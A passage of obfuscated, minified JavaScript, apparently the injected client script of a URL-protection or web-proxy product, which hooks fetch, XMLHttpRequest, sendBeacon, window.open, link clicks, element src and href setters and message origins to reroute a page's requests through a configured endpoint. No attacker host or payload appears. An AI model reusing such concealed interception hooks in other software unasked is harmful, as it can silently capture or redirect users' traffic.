s.A[t(2823)](t(3976)+n+"."+r+t(1882),o[t(1438)],...u),i.A[t(2173)](e)[n+"_"+r][t(2173)][t(551)](this,...u)}};Object[a(2815)](l,a(3093),{value:a(1940)+r}),Object[a(2815)](l,a(2440),{value:!0});const u=function(){const t=a;for(var l=arguments[t(3985)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1739)]&&Zt[t(551)](this,e,n,r,c,null,null,...u)?o[t(1739)][t(551)](this,...u):i.A[t(2173)](e)[n+"_"+r][t(1739)][t(551)](this,...u)}catch(o){s.A[t(2823)](t(3976)+n+"."+r+t(909),o[t(1438)],...u),i.A[t(2173)](e)[n+"_"+r][t(1739)][t(551)](this,...u)}};Object[a(2815)](u,a(3093),{value:a(1085)+r}),Object[a(2815)](u,a(2440),{value:!0}),e[a(4028)][a(2815)](a(1557)===n[a(1e3)]()?e:e[n][a(1076)],r,{get:l,set:u})},Qt=function(e,n,r,o,a){const c=t;let l=arguments[c(3985)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(2173)](e)[n+"_"+r]&&e[c(4028)][c(2815)](e[n][c(1076)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(3985)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(2173)](e)[n+"_"+r][t(2173)][t(551)](this,...d);if(!f||void 0===Proxy||!o||!Zt[t(551)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(2173)];p&&(m[t(2173)]=function(e,o){const i=t;try{for(var c=arguments[i(3985)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(551)](a,e,o,...l)}catch(t){return s.A[i(2823)](i(645)+n+"."+r+"."+o[i(1538)](),t[i(1438)]),e[o]}});const g=o[t(1739)];g&&(m[t(1739)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3985)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(551)](a,e,o,i,...u)}catch(t){return s.A[c(2823)](c(2417)+n+"."+r+"."+o[c(1538)]()+"="+i,t[c(1438)]),e[o]=i,!0}});const w=o[t(914)];w&&(m[t(914)]=function(e){return w[t(551)](e,e)});const b=o[t(2630)];return b&&(m[t(2630)]=function(e,n){return b[t(551)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(2173)](e)[n+"_"+r][t(1739)])return!0;for(var o=arguments[t(3985)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&Zt[t(551)](this,e,n,r,l,null,null,...s)?a[t(551)](this,...s):i.A[t(2173)](e)[n+"_"+r][t(1739)][t(551)](this,...s)}})};function Zt(e,n,r,o){const i=t;for(var s=arguments[i(3985)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(551)](this,...a)}const Gt=(n,r,o)=>{const i=t;try{const t=Rt(r);if(t&&(!o||i(2185)===o||i(4076)===o||o[i(4091)](i(526))))return!0;if(o){const s=Yt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(735)]:o,s[i(1424)]);if(t&&a[i(3166)]===s[i(3166)])return!0;try{if(i(4076)===r[i(1763)][i(1424)])return!0}catch(t){}}}catch(t){}return!1},Yt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(1763)][r(1424)],i=new(n[r(1701)])((0,e.EW)(t)?(0,e.sH)(t)[r(735)]:t);if(r(2614)!==i[r(3166)])return i}catch(t){break}if(o===o[r(2692)])break;o=o[r(2692)]}s.A[r(487)](r(2042),n)};function $t(e,n){const r=t;return n instanceof e[r(4095)]&&n[r(3768)]instanceof e[r(1513)]}function Kt(r,o,s){const a=t;if($t(r,s))throw new TypeError(a(2262));if(s instanceof r[a(4095)]){const t=s[a(1318)],{url:c,additionalHeaders:l}=te(r,0,new(r[a(1701)])(s[a(1318)]));return{protectedInput:new(r[a(4095)])((0,e.Wq)({protectUrlContext:o,url:c[a(1424)],baseUrl:i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),endpoint:n.A[a(1346)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(1701)]){const t=s[a(1424)],{additionalHeaders:c,url:l}=te(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(1424)],kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),endpoint:n.A[a(1346)]});return{protectedInput:new(r[a(1701)])(u),originalUrl:t,additionalHeaders:c}}if(a(3561)==typeof s){const t=s,c=i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),{additionalHeaders:l,url:u}=te(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(1424)],kind:e.MN[a(2191)],baseUrl:c,endpoint:n.A[a(1346)]}),originalUrl:t,additionalHeaders:l}}return console[a(4050)](a(3013),s,typeof s),s}function te(e,n,r){const o=t,i={},s=new(e[o(1701)])(r);if((o(882)===s[o(2581)]||o(811)===s[o(2581)])&&o(2808)===s[o(1345)]){const t=s[o(3230)][o(2173)](o(2153));null!==t&&(s[o(3230)][o(412)](o(2153)),i[o(2153)]=t);const e=s[o(3230)][o(2173)](o(1232));null!==e&&(s[o(3230)][o(412)](o(1232)),i[o(1232)]=e);const n=s[o(1424)][o(3985)],r=s[o(3230)][o(2173)](o(3157));n>=5e3&&r&&r[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(3157)),i[o(3157)]=r);const a=s[o(3230)][o(2173)](o(1814));n>=5e3&&a&&a[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(1814)),i[o(1814)]=a);const c=s[o(3230)][o(2173)](o(3537));n>=5e3&&c&&c[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(3537)),i[o(3537)]=c);const l=s[o(3230)][o(2173)](o(3542));n>=5e3&&l&&l[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(3542)),i[o(3542)]=l);const u=s[o(3230)][o(2173)](o(1755));n>=5e3&&u&&u[o(3985)]>=500&&(s[o(3230)][o(412)](o(1755)),i[o(1755)]=u);const d=s[o(3230)][o(2173)](o(1309));n>=5e3&&d&&d[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(1309)),i[o(1309)]=d)}if(s[o(2581)][o(2208)](o(661))&&o(701)===s[o(1345)]){const t=s[o(3230)][o(2173)](o(2237));t&&t[o(3985)]>=1e3&&(s[o(3230)][o(412)](o(2237)),i[o(2237)]=t)}if(o(3709)===s[o(2581)]&&o(814)===s[o(1345)]){const t=s[o(3230)][o(2173)](o(2615));null!==t&&(s[o(3230)][o(412)](o(2615)),i[o(2615)]=t)}return{url:s,additionalHeaders:i}}async function ee(r,o,s){const a=t,c=s[a(1318)];if(!$t(r,s))throw new TypeError(a(3348));let l="";const u=new URL(s[a(1318)]);if(a(3559)===u[a(2581)]||a(3038)===u[a(2581)]&&a(2826)===u[a(1345)]&&"1"===u[a(3230)][a(2173)](a(394))){const t=await async function(t){const e=a,n=new DecompressionStream(e(394)),r=t[e(2437)](n),o=await new Response(r)[e(3861)]();return(new TextDecoder)[e(3796)](new Uint8Array(o))}(s[a(3768)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(3791)](t),r=new CompressionStream(e(394)),o=r[e(4083)][e(3824)]();return o[e(2766)](n),o[e(1086)](),await new Response(r[e(3079)])[e(3861)]()}(t)}else l=await async function(t){const e=a,n=t[e(2516)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(776)]();return s?o:(o+=r[i(3796)](a,{stream:!0}),t())}()}(s[a(3768)]);const d=te(r,0,new(r[a(1701)])(s[a(1318)])),h=d[a(1318)],f=d[a(1071)],m=new(r[a(4095)])((0,e.Wq)({protectUrlContext:o,url:h[a(1424)],baseUrl:i.A[a(2173)](r)[a(3109)][a(2173)][a(3024)](r[a(624)]),endpoint:n.A[a(1346)]}),{method:s[a(1730)],browsingTopics:!!isSecureContext,body:l,cache:s[a(2464)],credentials:s[a(2366)],headers:s[a(1445)],integrity:s[a(3067)],keepalive:s[a(1080)],mode:s[a(1005)],redirect:s[a(1549)],referrer:s[a(456)],referrerPolicy:s[a(1328)],signal:s[a(2890)]}),p=new(r[a(1701)])(c);if([a(3558),a(4070),a(1869),a(1877)][a(2561)](p[a(2581)]))throw new Error(a(3121));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ne(e,n,r){const o=t;if(n){const t=o(1445)in n?new Headers(n[o(1445)]):e instanceof Request?new Headers(e[o(1445)]):new Headers;for(const[e,n]of Object[o(1896)](r))t[o(1739)](o(1970)[o(1340)](e),Ot(n));n[o(1445)]=t}else{const t=new Headers(e instanceof Request?e[o(1445)]:{});for(const[e,n]of Object[o(1896)](r))t[o(1739)](o(1970)[o(1340)](e),Ot(n));n={headers:t}}return n}var re=C(8131);function oe(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2299)])||void 0===r?void 0:r[e(3974)])&&void 0!==n?n:[];if(Array[e(1034)](o)){s.A[e(2823)](e(1451)[e(1340)](o[e(3985)],e(2791)));for(const t of o)try{t(window[e(2299)])}catch(t){s.A[e(2823)](e(2700),t)}s.A[e(2823)](e(1174)),window[e(2299)][e(3974)]={push:function(t){const n=e;try{t(window[n(2299)])}catch(t){s.A[n(2823)](n(2700),t)}}}}}async function ie(n,r,s,a){const c=t,l=Array[c(580)](n[c(624)][c(3752)])[c(2722)]((t=>!a[c(2561)](t)))[c(2722)]((t=>!(0,e.EW)(i.A[c(2173)](n)[c(1486)][c(2173)][c(551)](t))));a[c(469)](...l);for(const t of l){const e=i.A[c(2173)](n)[c(1486)][c(2173)][c(551)](t);(0,o.pI)(s,e)&&await(0,re.A1)(n,r,e)&&((0,re.VL)(n,r,e),(0,re.AG)(n,r,t))}}function se(t,e,n){const r=[];return()=>{const o=a2W;ie(t,e,n,r);const s=[...n[o(1192)][o(3363)]((t=>o(886)[o(1340)](t,o(1168))[o(1340)](t,'"]'))),...n[o(1260)][o(3363)]((t=>"#"[o(1340)](CSS[o(885)](t),",.")[o(1340)](CSS[o(885)](t)))),...n[o(1547)][o(3363)]((t=>"["[o(1340)](t,"]"))),...n[o(1533)][o(3363)]((t=>t[o(1998)][o(3363)]((e=>"["[o(1340)](t[o(1083)],'="')[o(1340)](e,'"]')))))[o(3901)](),...n[o(1561)][o(3363)]((t=>""[o(1340)](t)))][o(693)](",");for(const r of Array[o(580)](i.A[o(2173)](t)[o(714)][o(551)](t[o(624)],s)))(0,re.M5)(e,n,r);for(const r of Array[o(580)](t[o(624)][o(2140)]))try{var a;if(r[o(2996)]===r[o(2290)][o(3985)])continue;if(r[o(2996)]=r[o(2290)][o(3985)],o(3733)===r[o(2124)][o(2244)])continue;if(null!==(a=r[o(1927)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(2561)](o(3369)))continue;(0,re.VE)(e,n,r[o(2290)])}catch(n){(0,re.vR)(e,t,r)}oe()}}var ae=C(3268);function ce(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(1346)])[r(2581)];return t[r(2581)][r(2208)](o)}catch{return!1}}function le(e,n,r,o){const a=t;let c=arguments[a(3985)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2W;return e(1778)+(0,ae.t)(t[e(1763)][e(2581)]+e(3196))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2W;return e(1778)+(0,ae.t)(t[e(1763)][e(2581)]+e(1858))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(3985)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(551)](this,...l))return t[e(551)](this,...l);try{return o[e(551)](this,t,...l)}catch(o){return s.A[e(2823)](e(1607)+n+"."+r,o[e(1438)],...l),t[e(551)](this,...l)}})}else Xt(e,n,r,(function(){const t=a,n=i.A[t(2173)](e)[l];for(var r=arguments[t(3985)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(551)](this,n,...s)}),c);var u,d}function ue(r,s,l,d){const h=t;if(s[h(2756)]||s[h(2975)])return;s[h(2756)]=!0,i.A[h(3730)](s),function(){const n=h;let r=arguments[n(3985)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1430);if(i.A[n(2173)](window)[n(2190)][n(551)](window[n(624)][n(1492)],n(2684)[n(1340)](o,'"]')))return;const s=window[n(624)][n(4006)](n(2706));i.A[n(2173)](window)[n(2604)][n(551)](s,n(3093),o),i.A[n(2173)](window)[n(2462)][n(551)](window[n(624)][n(1492)],s),i.A[n(2173)](window)[n(3010)][n(551)](window,n(1438),(o=>{const s=n;switch(o[s(2784)][s(2651)]){case s(805):if(s(626)===o[s(2784)][s(3093)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3933)])||void 0===e?void 0:e[t(551)](r)}),0),r[s(2913)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2W,n=[];let r=t;for(;r!==window[e(3940)];){try{n[e(469)](r[e(3093)])}catch(t){}r=r[e(2692)]}return n}(o[t(2004)]);o[t(2784)][t(2784)][t(3093)]&&n[t(469)](o[t(2784)][t(2784)][t(3093)]),null===(e=r[t(2913)])||void 0===e||e[t(551)](r,function(e){const n=t,r=window[n(759)][n(984)]()[n(3958)]()[n(3363)]((t=>(t[n(1100)]||t[n(3425)])()))[n(2722)]((t=>e[n(3143)]((e=>e[n(2561)](t)))));return r[n(3985)]<=1?r[0]:r[n(3605)](((t,e)=>e[n(3985)]-t[n(3985)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(2173)](window)[r(1929)][r(551)](window,o,{credentials:r(1158)});let l;l=c.ok?await c[r(1252)]():(0,e.EW)(o)?(0,e.sH)(o)[r(735)]:o,X(window,r(1736),r(2797),{target:s,windowFeatures:a,url:l})})(o[s(2784)][s(2784)]);break;case s(1736):if(s(2797)===o[s(2784)][s(3093)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(2173)](window)[n(390)][n(551)](window,s,null!=r?r:n(3470),o);Y(window,a,s,o)})(o[s(2784)][s(2784)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2W;P(t,r(1846),(arguments[r(3985)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(1739)](r(2311),e)[r(1739)](r(4013),n)[r(1739)](r(2664),new URL(location[r(1424)])[r(2664)]))}(r,t||h(2054),"")}}),s[h(624)][h(2354)](h(626),(t=>{const o=h;if(t[o(3738)])return;let a=t[o(2972)];for(;a&&"a"!==(null===(c=a[o(1561)])||void 0===c?void 0:c[o(1e3)]());){var c;a=a[o(1436)]}if(a){var l;let c=i.A[o(2173)](s)[o(3512)][o(551)](a,o(1424));if(o(3561)!=typeof c||c[o(4091)](o(526)))return;const u=null===(l=Yt(s))||void 0===l?void 0:l[o(3166)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(735)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1526)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)],extra:{sourceFrameOrigin:u}});let h=i.A[o(2173)](s)[o(3512)][o(551)](a,o(3801));h=At(r,h,i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)])),t[o(3998)]();let f=s;for(;X(f,o(805),o(626),{url:c,windowFeatures:h?o(2798)[o(1340)](h):void 0,name:s[o(3093)]}),f!==s[o(3940)];)f=f[o(2692)][o(1557)]}})),le(s,h(802),h(1911),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=$t(s,e)?await ee(s,r,e):Kt(s,r,e);n=ne(i,n,a);for(var c=arguments[o(3985)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(551)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(4095)]?(0,o.pI)(l,t[e(1318)]):(0,o.pI)(l,t)})),le(s,h(3496),h(2116),(function(t,a,c){const u=h;for(var d=arguments[u(3985)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(551)](this,a,c,...f);const p=i.A[u(2173)](s)[u(3109)][u(2173)][u(3024)](s[u(624)]),{additionalHeaders:g,url:w}=te(s,0,u(3561)==typeof c?(0,e.Xz)(c,p):c);c=u(3561)==typeof c?w[u(1424)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(2191)],baseUrl:i.A[u(2173)](s)[u(3109)][u(2173)][u(3024)](s[u(624)]),endpoint:n.A[u(1346)]}),y=t[u(551)](this,a,b,...f);for(const[t,e]of Object[u(1896)](g))this[u(1928)](u(1970)[u(1340)](t),Ot(e));return y})),Jt(s,h(3496),h(2260),{get:function(){const t=h;for(var n,r=arguments[t(3985)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(1422)])||void 0===n?void 0:n[t(2260)])||i.A[t(2173)](s)[t(2039)][t(2173)][t(551)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(735)]:c}}),Xt(s,h(1489),h(2546),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}),i.A[a(2173)](s)[a(1929)][a(551)](s,t,{method:a(861),keepalive:!0,body:o,mode:a(3912)}),!0}),(function(t){return arguments[h(3985)]>0&&(0,o.pI)(l,t)})),Xt(s,h(802),h(2116),(function(t,o,a){const c=h;if(a){const t=a[c(555)](",")[c(3363)]((t=>{const e=c;if(t[e(2561)](e(2798))){const n=t[e(555)]("=")[1];return e(2798)[e(1340)](At(r,n,i.A[e(2173)](s)[e(3109)][e(2173)][e(3024)](s[e(624)])))}return t}));a=t[c(693)](",")}if([c(4076)][c(2561)](t)){const l=i.A[c(2173)](s)[c(390)][c(551)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(1763)===o?new Proxy(t[u(1763)],{set:function(t,o,c){const d=u;if(d(1424)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1526)],baseUrl:i.A[d(2173)](s)[d(3109)][d(2173)][d(3024)](s[d(624)]),endpoint:n.A[d(1346)]});return Y(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(3561)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1526)],baseUrl:i.A[c(2173)](s)[c(3109)][c(2173)][c(3024)](s[c(624)]),endpoint:n.A[c(1346)],extra:{sourceFrameOrigin:null===(l=Yt(s))||void 0===l?void 0:l[c(3166)]}}));let u=s;for(;X(u,c(805),c(626),{url:t,target:o,windowFeatures:a,name:s[c(3093)]}),u!==s[c(3940)];)u=u[c(2692)][c(1557)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),Jt(s,h(916),h(1318),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(2173)](s)[t(3819)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}});const f=!(null==d||!d[h(3039)]);function m(){const t=h;if(this instanceof s[t(462)]){const e=i.A[t(2173)](s)[t(3512)][t(551)](this,t(3523));if(null!=e&&e[t(4091)](t(1421)))return!1;if(t(2344)===i.A[t(2173)](s)[t(3512)][t(551)](this,t(600)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(1975)]){const t=i.A[s(2173)](e)[s(3962)][s(2173)][s(551)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(2173)](e)[s(3525)][s(2173)][s(551)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Xt(s,h(2661),h(2354),(function(t,e,n){const r=h,o=i.A[r(2173)](s)[r(3010)][r(551)](this,t,e,n);try{var a;const n=r(3561)==typeof t&&r(1647)===t[r(1e3)](),o=r(3700)!==(null===(a=s[r(624)])||void 0===a?void 0:a[r(2892)]),i=this===s[r(624)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3048)])(t(3648));e&&t(458)==typeof e&&t(992)==typeof e[t(561)]?e[t(561)][t(551)](e,n):t(992)==typeof e&&e[t(551)](this,n)}catch(t){}};s[r(1692)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(3561)==typeof t&&e(1647)===t[e(1e3)]()})),s[h(2860)]=new(s[h(1916)])(s[h(1763)],{get:function(t,e){return s[h(1763)][e]},set:function(t,e,n){return s[h(1763)][e]=n,!0}}),Jt(s,h(462),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(3972)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3985)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(4091)](o(3660))?(t=Nt(t,r,s),i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,t,...c)):(0,e.EW)(t)&&ce((0,e.sH)(t)[o(735)])?i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,t,...c):i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3576)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]}),...c):i.A[o(2173)](s)[o(3972)][o(1739)][o(551)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Jt(s,h(3544),h(3166),{get:function(){const t=h;if(t(1821)===this[t(2784)])return t(3256);if(this[t(2784)][t(3093)]&&t(3561)==typeof this[t(2784)][t(3093)]&&this[t(2784)][t(3093)][t(4091)](t(3137)))return window[t(1763)][t(3166)][t(2208)](t(3110))?t(2498):window[t(1763)][t(3166)][t(2208)](t(3886))?t(3490):window[t(1763)][t(3166)][t(2208)](t(2434))?t(3949):window[t(1763)][t(3166)][t(2208)](t(3268))?t(2597):window[t(1763)][t(3166)][t(2208)](t(972))?t(536):window[t(1763)][t(3166)][t(2208)](t(955))?t(2578):window[t(1763)][t(3166)][t(2208)](t(1306))?t(1999):window[t(1763)][t(3166)][t(2208)](t(3689))?t(938):window[t(1763)][t(3166)][t(2208)](t(2762))?t(2214):window[t(1763)][t(3166)][t(2208)](t(2134))?t(3063):window[t(1763)][t(3166)][t(2208)](t(2587))?t(2365):window[t(1763)][t(3166)][t(2208)](t(1272))?t(1700):window[t(1763)][t(3166)][t(2208)](t(659))?t(3021):window[t(1763)][t(3166)][t(2208)](t(2552))?t(467):window[t(1763)][t(3166)][t(2208)](t(1413))?t(2935):window[t(1763)][t(3166)][t(2208)](t(1781))?t(3699):window[t(1763)][t(3166)][t(2208)](t(2682))?t(2931):window[t(1763)][t(3166)][t(2208)](t(3366))?t(3545):window[t(1763)][t(3166)][t(2208)](t(3273))||window[t(1763)][t(3166)][t(2208)](t(982))?t(1088):window[t(1763)][t(3166)][t(2208)](t(1765))||window[t(1763)][t(3166)][t(2208)](t(477))?t(1226):window[t(1763)][t(3166)][t(2208)](t(3732))||window[t(1763)][t(3166)][t(2208)](t(3016))?t(3547):window[t(1763)][t(3166)][t(2208)](t(3407))||window[t(1763)][t(3166)][t(2208)](t(1596))?t(1716):t(3564);try{if(window[t(1763)][t(3166)][t(2208)](t(2783))&&t(3561)==typeof this[t(2784)]&&t(870)===JSON[t(3697)](this[t(2784)])[t(783)])return t(3887)}catch(t){}if(t(3561)==typeof this[t(2784)]&&window[t(1763)][t(3166)][t(2208)](t(761)))try{var e;const n=JSON[t(3697)](this[t(2784)]);if(null!==(e=n[t(537)])&&void 0!==e&&e[t(4091)](t(3788))||t(2613)===n[t(2651)])return t(677)}catch(t){}if(t(3561)==typeof this[t(2784)]&&this[t(2784)][t(4091)](t(2360)))return t(1009);if(this[t(2784)]&&t(3561)==typeof this[t(2784)]&&this[t(2784)][t(4091)](t(593)))return t(1197);for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return i.A[t(2173)](s)[t(2777)][t(2173)][t(3024)](this,r)}}),Jt(s,h(2958),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(1996)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3985)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t[o(1538)]())&&ce((0,e.sH)(t[o(1538)]())[o(735)])||(0,e.EW)(t[o(1538)]())||(t=(0,e.Wq)({protectUrlContext:r,url:t[o(1538)](),kind:e.MN[o(2191)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]})),i.A[o(2173)](s)[o(1996)][o(1739)][o(551)](this,t,...c)}},(function(t){const e=h;return null==t||""===t||(0,o.pI)(l,t[e(1538)]())})),Jt(s,h(2904),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(1486)][t(2173)][t(3024)](this,r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(3985)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return(0,e.EW)(t)&&ce((0,e.sH)(t)[o(735)])?i.A[o(2173)](s)[o(1486)][o(1739)][o(551)](this,t,...c):((0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(3996)],baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]})),i.A[o(2173)](s)[o(1486)][o(1739)][o(3024)](this,[t,...c]))}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),Jt(s,h(449),h(1424),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(1994)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const o=h,a=i.A[o(2173)](s)[o(1010)][o(2173)][o(551)](this),c=i.A[o(2173)](s)[o(2359)][o(2173)][o(551)](this),l=o(2933)===a||o(3493)===a&&o(582)===c?e.MN[o(2496)]:o(3493)===a&&o(1127)===c?e.MN[o(3996)]:e.MN[o(2191)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:l,baseUrl:i.A[o(2173)](s)[o(3109)][o(2173)][o(3024)](s[o(624)]),endpoint:n.A[o(1346)]});for(var u=arguments[o(3985)],d=new Array(u>1?u-1:0),f=1;f<u;f++)d[f-1]=arguments[f];return i.A[o(2173)](s)[o(1994)][o(1739)][o(551)](this,t,...d)}},(function(t){return!t||(0,o.pI)(l,t)})),Jt(s,h(4064),h(3922),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(2595)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}));for(var c=arguments[a(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2173)](s)[a(2595)][a(1739)][a(551)](this,t,...u)}}),Jt(s,h(3897),h(3523),{get:function(){const t=h;for(var n=arguments[t(3985)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(2173)](s)[t(3592)][t(2173)][t(551)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(735)];a=ce(n)?a:n}return a},set:function(t){const a=h;(0,o.pI)(l,t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](s)[a(3109)][a(2173)][a(3024)](s[a(624)]),endpoint:n.A[a(1346)]}));for(var c=arguments[a(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2173)](s)[a(3592)][a(1739)][a(551)](this,t,...u)}}),Jt(s,h(1975),h(3975),{get:function(){const t=h;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=i.A[t(2173)](s)[t(2196)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(o):o},set:function(t){const e=h;for(var n=arguments[e(3985)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];if(e(582)===this[e(1561)][e(1e3)]())return 